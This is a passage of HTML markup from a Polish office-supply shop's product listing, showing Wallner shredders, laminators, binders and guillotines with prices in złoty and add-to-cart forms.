            <a href="https://biurtop.pl/niszczarki-wallner/3264-niszczarka-wallner-hd-220-c2-30-litrow-p5-scinki-2x10-mm-karty-cd-zszywki-spinacze-5903069042545.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/8005-medium_default/niszczarka-wallner-hd-220-c2-30-litrow-p5-scinki-2x10-mm-karty-cd-zszywki-spinacze.jpg" alt="Niszczarka Wallner HD-220 C2 30 litrów P5 ścinki 2x10 mm karty CD zszywki spinacze"
          data-full-size-image-url="https://biurtop.pl/8005-large_default/niszczarka-wallner-hd-220-c2-30-litrow-p5-scinki-2x10-mm-karty-cd-zszywki-spinacze.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/niszczarki-wallner/3264-niszczarka-wallner-hd-220-c2-30-litrow-p5-scinki-2x10-mm-karty-cd-zszywki-spinacze-5903069042545.html" itemprop="url" content="https://biurtop.pl/niszczarki-wallner/3264-niszczarka-wallner-hd-220-c2-30-litrow-p5-scinki-2x10-mm-karty-cd-zszywki-spinacze-5903069042545.html">Niszczarka Wallner HD-220 C2 30 litrów P5 ścinki 2x10 mm karty CD zszywki spinacze</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">1 250,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="1250" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="3264" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14199" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/laminatory/14199-laminator-wallner-dwl-4cf-a4-0000047319.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19240-medium_default/laminator-wallner-dwl-4cf-a4.jpg" alt="LAMINATOR WALLNER DWL-4CF A4"
          data-full-size-image-url="https://biurtop.pl/19240-large_default/laminator-wallner-dwl-4cf-a4.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/laminatory/14199-laminator-wallner-dwl-4cf-a4-0000047319.html" itemprop="url" content="https://biurtop.pl/laminatory/14199-laminator-wallner-dwl-4cf-a4-0000047319.html">Laminator Wallner DWL-4CF A4</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">418,21 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="418.21" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14199" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14200" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/laminatory/14200-laminator-wallner-dwl-3af-a3-5903069008688.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19241-medium_default/laminator-wallner-dwl-3af-a3.jpg" alt="Laminator Wallner DWL-3AF"
          data-full-size-image-url="https://biurtop.pl/19241-large_default/laminator-wallner-dwl-3af-a3.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/laminatory/14200-laminator-wallner-dwl-3af-a3-5903069008688.html" itemprop="url" content="https://biurtop.pl/laminatory/14200-laminator-wallner-dwl-3af-a3-5903069008688.html">Laminator Wallner DWL-3AF</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">380,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="380" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14200" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14246" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/bindownice-do-grzbietow-plastikowych/14246-bindownica-wallner-s-68-argo-144896.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19338-medium_default/bindownica-wallner-s-68-argo.jpg" alt="Bindownica do grzbietów plastikowych Wallner S-68 grzebieniowa"
          data-full-size-image-url="https://biurtop.pl/19338-large_default/bindownica-wallner-s-68-argo.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/bindownice-do-grzbietow-plastikowych/14246-bindownica-wallner-s-68-argo-144896.html" itemprop="url" content="https://biurtop.pl/bindownice-do-grzbietow-plastikowych/14246-bindownica-wallner-s-68-argo-144896.html">Bindownica do grzbietów plastikowych Wallner S-68 grzebieniowa</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">890,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="890" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14246" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14289" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/gilotyny-i-trymery/14289-gilotyna-wallner-gt320-a4-trymer-5903069017185.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/26111-medium_default/gilotyna-wallner-gt320-a4-trymer.jpg" alt="Gilotyna z trymerem Wallner GT320 produkt"
          data-full-size-image-url="https://biurtop.pl/26111-large_default/gilotyna-wallner-gt320-a4-trymer.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/gilotyny-i-trymery/14289-gilotyna-wallner-gt320-a4-trymer-5903069017185.html" itemprop="url" content="https://biurtop.pl/gilotyny-i-trymery/14289-gilotyna-wallner-gt320-a4-trymer-5903069017185.html">Gilotyna z trymerem Wallner GT320</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">260,01 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="260.01" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14289" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14292" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/gilotyny-i-trymery/14292-gilotyna-wallner-ga448-a3-0000062086.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/26159-medium_default/gilotyna-wallner-ga448-a3.jpg" alt="Gilotyna Wallner GA 448, A3 produkt"
          data-full-size-image-url="https://biurtop.pl/26159-large_default/gilotyna-wallner-ga448-a3.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/gilotyny-i-trymery/14292-gilotyna-wallner-ga448-a3-0000062086.html" itemprop="url" content="https://biurtop.pl/gilotyny-i-trymery/14292-gilotyna-wallner-ga448-a3-0000062086.html">Gilotyna Wallner GA 448, A3</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">571,95 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="571.95" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14292" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14267" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/termobindownice/14267-termobindownica-a4-tb200-argo-5903069038746.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19386-medium_default/termobindownica-a4-tb200-argo.jpg" alt="Termobindownica TB 200 Wallner"
          data-full-size-image-url="https://biurtop.pl/19386-large_default/termobindownica-a4-tb200-argo.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/termobindownice/14267-termobindownica-a4-tb200-argo-5903069038746.html" itemprop="url" content="https://biurtop.pl/termobindownice/14267-termobindownica-a4-tb200-argo-5903069038746.html">Termobindownica TB 200 Wallner</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">190,00 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="190" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14267" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="1" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14203" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
